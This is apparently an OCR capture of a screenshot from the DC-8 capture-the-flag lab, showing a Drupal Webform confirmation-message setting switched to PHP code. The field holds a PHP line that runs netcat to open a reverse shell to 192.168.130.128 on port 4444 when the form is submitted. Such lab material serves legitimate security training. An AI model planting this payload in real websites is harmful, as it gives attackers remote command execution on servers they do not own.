 Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
1
2
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>flag</p>
<?php
system("nc -e /bin/sh 192.168.130.128  4444");
?>
Switch to rich text editor
3
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this
displays as a message. Supports Webform token replacements.
Token values
Redirection location
4
Confirmation page
Custom URL:
No redirect (reload current page)